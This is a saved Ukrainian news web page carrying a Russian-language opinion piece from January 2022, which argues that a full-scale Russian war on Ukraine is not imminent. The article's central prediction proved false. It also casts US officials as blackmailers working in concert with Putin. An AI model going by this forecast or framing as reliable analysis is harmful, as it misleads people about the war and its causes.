

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1643219285-pochemu-bolshoy-voyny-v-blizhayshee-vremya-ne-budet-mnenie.html
body_size: 30911
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Почему большой войны в ближайшее время не будет – мнение</title>    <meta name="description" content="Боевые действия локального (регионального) характера возможны, хотя и не гарантированы." />
<meta name="keywords" content="война, вторжение, Россия" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Почему большой войны в ближайшее время не будет – мнение" />
<meta property="og:description" content="Боевые действия локального (регионального) характера возможны, хотя и не гарантированы." />
<meta property="og:image" content="http://uainfo.org/static/img/5/a/5ad06fc2370f2cbe298b4600_1_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1643219285-pochemu-bolshoy-voyny-v-blizhayshee-vremya-ne-budet-mnenie.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Почему большой войны в ближайшее время не будет – мнение</h1></header>
        <div class="meta hit">
            <time>28.01.2022, 09:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">2573</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="442781" title="комментариев">
                <span class="ico"> </span>
                <span class="info">3</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img src="/static/ckef/img/5ad06fc2370f2cbe298b4600_1.jpg" style="width: 500px; height: 281px;" title="Почему большой войны в ближайшее время не будет – мнение" /></p>

<p><strong><em>Боевые действия локального (регионального) характера возможны, хотя и не гарантированы.</em></strong></p>

<p>Идущая третий месяц беспрецедентная кампания запугивания Украины полномасштабным наступлением со стороны России в последние дни достигла нового уровня.</p>

<p>Путин погромыхивает войсками, переправляемыми с Дальнего Востока в европейскую часть России.</p>

<p>Мировые СМИ сообщают о готовящейся эвакуации дипломатического персонала из Киева, фондовые рынки падают, в деле шантажа политического руководства Украины директора ЦРУ США Бернса в украинской столице сменяет американский госсекретарь Блинкен.</p>

<p>Как <a href="https://opinions.glavred.info/pochemu-bolshoy-voyny-v-blizhayshee-vremya-ne-budet-10337694.html">передает</a> «Главред», об этом рассказывает известный кономист, старший научный сотрудник Центра политики безопасности в Вашингтоне, президент Института экономического анализа Андрей Илларионов, информирует <a href="https://uainfo.org"><strong>UAINFO.org</strong></a>.</p>

<p>Главная цель согласованного давления администраций Путина и Байдена остается той же самой – запугивая российской военной угрозой попытаться заставить Украину сдаться Путину, согласившись на выполнение т.н. «Минских соглашений».</p>

<p>Главная задача высокопоставленных шантажистов заключается в том, чтобы заставить украинцев – и власти и граждан – поверить в реальную перспективу полномасштабной войны и под ее угрозой согласиться на т.н. «компромисс» – предпочесть вместо «огромных» потерь в результате «большой войны» относительно «малые» потери (в виде выполнения «Минских соглашений»).</p>

<p>Несмотря на пропагандистскую истерию, полагаю, что большой войны в ближайшее время не будет.</p>

<p>Провокации на линии соприкосновения и на российско-украинской границе, каких за последние 8 лет войны было немало, увы, возможны и практически почти неизбежны.</p>

<p>Боевые действия локального (регионального) характера возможны, хотя и не гарантированы.</p>

<p>Но вот большой (крупномасштабной, полномасштабной) войны России против Украины в ближайшее время не будет.</p>

<p><strong>Почему?</strong></p>

<p>С 30 октября 2021 г. американские, а затем и другие СМИ, лояльные действующей администрации США, а потом и различные общественные и политические деятели развернули грандиозную кампанию по запугиванию мира предстоящим полномасштабным наступлением российских войск, какое может привести к оккупации Южной Украины или Левобережной Украины или Южной и Левобережной Украины одновременно, форсированию Днепра с выходом в районы Коростеня и Умани, захватами Харькова, Одессы, Киева и т.д.</p>

<p>Разберем по пунктам, чем нас пугают, и почему эти угрозы безосновательны.</p>

<p>Первое, не только западные СМИ, но и западные разведки в прошлом многократно ошибались с пониманием действий Путина, они не смогли увидеть подготовку российских войск к нападению на Грузию в августе 2008 года, к оккупации Крыма в феврале-марте 2014 года, к нападению на украинские войска в августе 2014 года под Иловайском и в феврале 2015 года под Дебальцево. Более того, западные разведслужбы тогда утверждали, в том числе публично, что нападений не будет. Если они так ошибались в прошлом, что позволяет полагать, что они не ошибаются сейчас?</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1643313499-ukraintsy-dolzhny-byt-gotovy-k-voyne-v-gorodah-kasyanov.html">Украинцы должны быть готовы к войне в городах — Касьянов</a></strong></p>

<p>Второе, передвижение российских войск последнее время происходит без маскировки, открыто, часто – намеренно демонстративно. Когда Путин действительно хотел напасть, он готовился к атаке тайно. Когда он действует открыто, то это свидетельствует скорее не о подготовке реального нападения, а о проведении операции другого характера – блефа, шантажа, запугивания.</p>

<p>Третье, это фактическое расположение российских войск, «сконцентрированных против Украины». Во всех источниках, в которых указывается их реальное размещение, речь идет о полосе вдоль российско-украинской границы на расстоянии в 250-260 км от нее. На таком расстоянии войска, готовящиеся к немедленному наступлению, не размещают.</p>

<p>Четвертое, по данным украинского Министерства обороны, численность БТГ (батальонно-тактических групп) российских войск, «сосредоточенных около Украины», в ноябре 2021 г. (40) была заметно меньше, чем в сентябре (51), августе (44), апреле 2021 г. (53).</p>

<p>Пятое, численность российских военных, «сосредоточенных около Украины», меньше, чем число участников маневров «Запад-2021». 5 ноября 2021 г. министр обороны А.Резников оценил численность российских войск, «сконцентрированных против Украины», в пределах 200-километровой полосы вдоль границы – в 94,3 тыс., в пределах 300-километровой полосы – в 105 тыс. 6 декабря министр иностранных дел Д.Кулеба назвал цифру в 115 тыс. российских военных.</p>

<p>9 декабря телекомпания CNN со ссылкой на украинских военных сообщила о группировке в 120 тыс.чел. 22 декабря секретарь РНБО А.Данилов рассказал о 122 тыс. военных в пределах 200-километровой зоны и о еще 143,5 тыс. – в пределах 400-километровой полосы. С тех пор большинство публикаций использует стандартные формулировки «100 тысяч», «около 100 тысяч», «более 100 тысяч». Однако это меньше 200 тыс. военнослужащих, участвовавших в российско-беларусских маневрах «Запад – 2021», проходивших в сентябре 2021 г., большей частью вблизи украинских границ.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1643312586-kak-rossiyane-otnosyatsya-k-ukraine-putinu-i-voyne.html">Как россияне относятся к Украине, Путину и войне</a></strong></p>

<p>Шестое, во время проведения учений «Запад-2021» с участием 200 тыс. военных западные СМИ не опубликовали, кажется, ни одного материала об угрозе российского вторжения в Украину. За неполные три месяца с 30 октября 2021 г. суммарная численность российских войск «около Украины» составила не более 122 тыс. военных. Однако только в англоязычных СМИ, попавшихся мне на глаза, опубликовано около 300 материалов о «неизбежном» российском нападении.</p>

<p>Седьмое, карты предполагаемых (предсказываемых) военных действий, публикуемые в мировых СМИ в последнее время, рассчитаны прежде всего на оказание эмоционального воздействия на читателей без необходимых для такого важного вопроса фактических обоснований.</p>

<p>Примером того, как такие публикации вводят неподготовленных читателей в заблуждение, является, например, карта, обнародованная 21 ноября 2021 г. изданием Military Times. Нетрудно видеть, что одна из двух российских группировок, нацеленных на захват Киева, имеет в своем составе 4 БТГ (то есть может насчитывать в своем составе от 1200 до 3600 чел.), а группировка, охватывающая с севера Харьков, – 8 БТГ (то есть от 2400 до 7200 чел.). Намек, содержащийся в этой информации, будто бы группировки военных такой численности могут «захватить», «окружить» города с населением в 1,5 и 3 миллиона человек, рассчитаны лишь на совершенно несведущую аудиторию.</p>

<p>Для сравнения – в Харьковской наступательной операции советских войск в мае-июле 1942 г. участвовало 760 тыс. военнослужащих, в Киевской наступательной операции в ноябре 1943 г. – 671 тыс. Для понимания того, какая численность войск была на самом деле необходима для захвата не только крупных городов, но и для занятия значительных площадей на том же театре военных действий, то есть на тех же украинских землях, например, в ходе Второй мировой войны, следует отметить, что, например, в Чернигово-Полтавской наступательной операции в августе-сентябре 1943 г. участвовало 1,6 млн. военных, в Нижнеднепровской стратегической наступательной операции в сентябре-декабре 1943 г. – 1,5 млн., в Днепровско-Карпатской наступательной операции в конце 1943 г. – начале 1944 г. – 2,1 млн. солдат и офицеров.</p>

<p>Восьмой и, пожалуй, самый главный аргумент, поясняющий грандиозный блеф, проводимый на наших глазах, заключается в недостаточной численности российских войск, сосредоточенных «около Украины» (122 тыс.чел.), а также той численности войск, какая может быть достигнута там в ближайшем будущем (175 тыс.чел.), с точки зрения минимальной величины группировки российских вооруженных сил, необходимой для осуществления захвата значительной части территории Украины.</p>

<p>…Численность вооруженных сил России «около Украины» в настоящее время оценивается в 122 тыс. военных. Эта величина по прогнозам может быть увеличена до 175 тыс.чел. Число участников российско-беларусских маневров «Запад-2021» достигало 200 тыс.чел. Очевидно, что при необходимости численность группировки, угрожающей Украине, может быть относительно быстро увеличена до 300 тыс.чел.</p>

<p>Тем не менее даже такой численности вооруженных сил России будет недостаточно для проведения стратегических операций по оккупации Южной Украины или Левобережной Украины или Южной и Левобережной Украины одновременно, не говоря уже о форсировании Днепра или захвате Киева.</p>

<p>В то же время для проведения таких локальных операций, как, например, оккупация Северной Таврии, захват Мариуполя, Одессы или Харькова, группировки российских вооруженных сил в несколько сот тысяч человек может оказаться достаточно.</p>

<p>Учитывая все сказанное, можно предположить, что до тех пор, пока российская (российско-беларусская, российско-ОДКБ-шная) группировка «около Украины» не достигнет величины, измеряемой, как минимум, полумиллионом военнослужащих, стратегические операции против Украины с целью оккупации ее крупных территорий, являются маловероятными.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0" itemprop="keywords">война</a></p>
